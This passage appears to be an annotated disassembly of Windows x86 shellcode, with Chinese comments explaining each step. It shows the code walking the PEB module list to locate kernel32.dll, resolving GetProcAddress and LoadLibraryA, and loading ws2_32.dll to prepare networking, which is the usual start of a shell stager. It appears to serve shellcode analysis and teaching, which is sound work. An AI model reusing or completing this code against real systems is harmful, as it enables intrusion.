 0x0000006c e832000000 call fcn.000000a3
0x00000071 .string "kernel32.dll GetProcAddressLoadLibraryAws2_32.dll" ; len=50
26: fcn.000000a3 ();
0x000000a3 5d pop ebp
0x000000a4 648b1d30000000 mov ebx, dword fs:[0x30] ; PEB的地址
0x000000ab 8b5b0c mov ebx, dword [ebx + 0xc] ; Ldr的地址
0x000000ae 83c30c add ebx, 0xc ; InLoadOrderModuleList
0x000000b1 89da mov edx, ebx
0x000000b3 8b5b04 mov ebx, dword [ebx + 4] ; 链表
0x000000b6 39d3 cmp ebx, edx
0x000000b8 7501 jne 0xbb ; fcn.000000a3+0x18
0x000000ba cc int3
0x000000bb 8b7330 mov esi, dword [ebx + 0x30]
0x000000be 89ef mov edi, ebp
0x000000c0 6a0d push 0xd
0x000000c2 59 pop ecx
0x000000c3 66ad lodsw ax, word [esi]
0x000000c5 0c20 or al, 0x20
0x000000c7 ae scasb al, byte es:[edi]
0x000000c8 75e9 jne 0xb3
0x000000ca e2f7 loop 0xc3 ; 这部分就是根据InLoadOrderModuleList链表循环查找Kernel32.dll
0x000000cc 8b7318 mov esi, dword [ebx + 0x18] ; 将kernel32的基址给esi
0x000000cf 8d450d lea eax, [ebp + 0xd]
0x000000d2 50 push eax ; GetProcAddress
0x000000d3 6a0e push 0xe ; 14个字节
0x000000d5 e818000000 call fcn.000000f2 ; 获取GetProcAddress函数地址
0x000000da 50 push eax
0x000000db 8d451b lea eax, [ebp + 0x1b]
0x000000de 50 push eax ; LoadLibraryA
0x000000df 6a0c push 0xc ; 12个字节
0x000000e1 e80c000000 call fcn.000000f2 ; 获取LoadLibraryA函数地址
0x000000e6 50 push eax
0x000000e7 8d5d27 lea ebx, [ebp + 0x27]
0x000000ea 53 push ebx ; "ws2_32.dll"
0x000000eb ffd0 call eax ; 通过LoadLibraryA加载ws2_32.dll
0x000000ed 91 xchg eax, ecx
0x000000ee 5a pop edx
0x000000ef 5f pop edi
0x000000f0 eb6b jmp start
55: fcn.000000f2 (int32_t arg_24h, int32_t arg_28h);
; var int32_t var_10h @ ebp-0x10